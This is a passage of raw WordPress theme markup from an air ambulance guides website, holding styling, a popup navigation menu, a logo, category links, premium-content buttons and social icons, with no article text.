<style>#tdm-popup-modal-td_m_09c7{align-items:center}#tdm-popup-modal-td_m_09c7{justify-content:flex-end;z-index:10002}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:350px;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);border-radius:0px;box-shadow:none;background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 25px 25px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:320px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:280px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:11px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:11px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:15px 15px 15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"button_size":"tdm-btn-lg","modal_align":"center-right","overlay_bg":"rgba(0,0,0,0.85)","modal_id":"td_m_09c7","trigg_btn_enable":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","tds_button":"tds_button1","tds_button5-text_color":"#ffffff","button_tdicon":"td-icon-menu-medium-square","button_icon_space":"0","button_icon_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiJ9","button_padding":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","tds_button1-background_color":"var(--news-hub-dark-grey)","tds_button1-text_color":"var(--news-hub-white)","tds_button1-background_hover_color":"var(--news-hub-dark-grey)","page_id":"1888","header_pos":"over-content","modal_height":"100%","all_head_border":"0","modal_border_radius":"0","all_modal_border":"4px 0 0 0","modal_bg":"var(--news-hub-dark-grey)","all_modal_border_color":"var(--news-hub-accent)","body_padd":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDE1cHgifQ==","modal_width":"eyJhbGwiOiIzNTAiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjI4MCIsImxhbmRzY2FwZSI6IjMyMCJ9","modal_transition":"slide","head_padd":"eyJhbGwiOiIzMHB4IDI1cHggMjVweCIsImxhbmRzY2FwZSI6IjIzcHggMjBweCAyMHB4IiwicG9ydHJhaXQiOiIxNXB4IDE1cHggMTVweCIsInBob25lIjoiMjNweCAyMHB4IDIwcHgifQ==","head_icon_color_h":"var(--news-hub-white)","head_icon_color":"var(--news-hub-light-grey)","show_modal_composer":"yes","head_icon_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modal_shadow_shadow_size":"0","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "1";
block_tdi_65.block_type = "tdm_block_popup";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "556";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "112";
tdBlocksArray.push(block_tdi_65);
</script>
<style>body .tdi_66{background-color:var(--news-hub-dark-grey)}body .tdi_66:before{background-color:var(--news-hub-dark-grey)}.tdi_66 .tdm-btn-text,.tdi_66 i{color:var(--news-hub-white)}.tdi_66 svg{fill:var(--news-hub-white);width:26px;height:auto}.tdi_66 svg *{fill:inherit}.tdi_66{padding:19px;height:auto;line-height:1}.tdi_66 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_66{padding:15px;height:auto;line-height:1}.tdi_66 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding:13px;height:auto;line-height:1}.tdi_66 svg{width:22px;height:auto}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-lg tdi_66 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_09c7" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_67" class="tdc-zone"><div class="tdc_zone tdi_68  wpb_row td-pb-row"  >
<style scoped>.tdi_68{min-height:0}</style><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}@media (min-width:768px){.tdi_70{margin-left:-25px;margin-right:-25px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_70{margin-left:-20px;margin-right:-20px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_70{margin-left:-15px;margin-right:-15px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_70{margin-left:-20px;margin-right:-20px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_70{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_70{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>.tdc-row .tdi_73 .tdb-logo-a,.tdc-row .tdi_73 h1{flex-direction:row}.tdc-row .tdi_73 .tdb-logo-a,.tdc-row .tdi_73 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_73 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_73 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_73 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_73 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_73 .tdb-logo-text-title{display:none;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_73 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_73 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_73 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_73 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_73 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_73 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_73 .tdb-logo-icon-svg svg,.tdc-row .tdi_73 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_73 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_73 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_73 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_73 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_73 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_73 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_73 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_73 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_73 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_73 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_73 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_73 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_73 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_73 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_73 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}@media (min-width:768px){.tdi_75{margin-left:-25px;margin-right:-25px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-20px;margin-right:-20px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_75{margin-left:-20px;margin-right:-20px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_75{padding-top:35px!important;padding-bottom:40px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_75{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_78 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_78 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_78 ul li a{justify-content:flex-start}body .tdc-row .tdi_78 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_78 ul{margin:0px}body .tdc-row .tdi_78 ul li{margin-bottom:13px}body .tdc-row .tdi_78 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_78 a,body .tdc-row .tdi_78 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_78 li.current-menu-item>a,body .tdc-row .tdi_78 li.current-menu-ancestor>a,body .tdc-row .tdi_78 li.current-category-ancestor>a,body .tdc-row .tdi_78 li.current-page-ancestor>a,body .tdc-row .tdi_78 a:hover,body .tdc-row .tdi_78 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_78 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_78 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_78 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_78 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_78 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_78 ul li{margin-bottom:11px}body .tdc-row .tdi_78 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_78 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_78 ul li{margin-bottom:10px}body .tdc-row .tdi_78 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_78 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_78 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-fix-index"><div class="menu-side-container"><ul id="menu-side-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://airambulanceguides.com/category/air-ambulance-guide/"><span class="td-blm-menu-item-txt">Air Ambulance Guide</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://airambulanceguides.com/category/checklist/"><span class="td-blm-menu-item-txt">Checklist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://airambulanceguides.com/category/air-ambulance-services/"><span class="td-blm-menu-item-txt">Questions</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_79" class="tdc-row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}@media (min-width:768px){.tdi_80{margin-left:-25px;margin-right:-25px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_80{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_80{padding-top:17px!important;padding-bottom:17px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83"     >
<style>.tdi_83{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:2px!important}}@media (max-width:767px){.tdi_83{margin-bottom:4px!important}}</style>
<style>.tdc-row .tdi_83 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_83 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_83 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_83 .tdm-btn{height:auto;padding:3px 9px 4px}}</style>
<style>body .tdc-row .tdi_84{background-color:var(--news-hub-accent)}body .tdc-row .tdi_84:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_84 .tdm-btn-text,.tdc-row .tdi_84 i{color:var(--news-hub-white)}.tdc-row .tdi_84 svg{fill:var(--news-hub-white)}.tdc-row .tdi_84 svg *{fill:inherit}body .tdc-row .tdi_84:hover .tdm-btn-text,body .tdc-row .tdi_84:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_84:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_84:hover svg *{fill:inherit}.tdc-row .tdi_84{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_84{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_84{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_84{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_84{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_84{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_84{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Premium Content"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_84 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_85 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85"     >
<style>.tdc-row .tdi_85 .tdm-btn-icon{position:relative;top:1px}</style>
<style>body .tdc-row .tdi_86 .tdm-btn-text,body .tdc-row .tdi_86 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_86 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_86 svg *{fill:inherit}body .tdc-row .tdi_86:hover .tdm-btn-text,body .tdc-row .tdi_86:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_86:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_86:hover svg *{fill:inherit}.tdc-row .tdi_86{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_86{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_86{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_86{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_86 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}@media (min-width:768px){.tdi_88{margin-left:-25px;margin-right:-25px}.tdi_88 .tdc-row-video-background-error,.tdi_88>.vc_column,.tdi_88>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_88{margin-left:-20px;margin-right:-20px}.tdi_88 .tdc-row-video-background-error,.tdi_88>.vc_column,.tdi_88>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_88{margin-left:-15px;margin-right:-15px}.tdi_88 .tdc-row-video-background-error,.tdi_88>.vc_column,.tdi_88>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_88{margin-left:-20px;margin-right:-20px}.tdi_88 .tdc-row-video-background-error,.tdi_88>.vc_column,.tdi_88>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_88{padding-top:20px!important;padding-bottom:25px!important}.tdi_88 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_88{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_88{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style></style>
<style>.tdi_92 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_92 .tdm-social-item i.td-icon-linkedin,.tdi_92 .tdm-social-item i.td-icon-pinterest,.tdi_92 .tdm-social-item i.td-icon-blogger,.tdi_92 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_92 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_92 .tdm-social-item i{line-height:33px}.tdi_92 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_92 .tdm-social-item i,.tds-team-member2 .tdi_92.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_92 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_92.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_92 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_92 .tdm-social-item i.td-icon-linkedin,.tdi_92 .tdm-social-item i.td-icon-pinterest,.tdi_92 .tdm-social-item i.td-icon-blogger,.tdi_92 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_92 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_92 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_92 .tdm-social-item i.td-icon-linkedin,.tdi_92 .tdm-social-item i.td-icon-pinterest,.tdi_92 .tdm-social-item i.td-icon-blogger,.tdi_92 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_92 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_92 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_92 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_92 .tdm-social-item i.td-icon-linkedin,.tdi_92 .tdm-social-item i.td-icon-pinterest,.tdi_92 .tdm-social-item i.td-icon-blogger,.tdi_92 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_92 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_92 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_92"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_93" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row" >
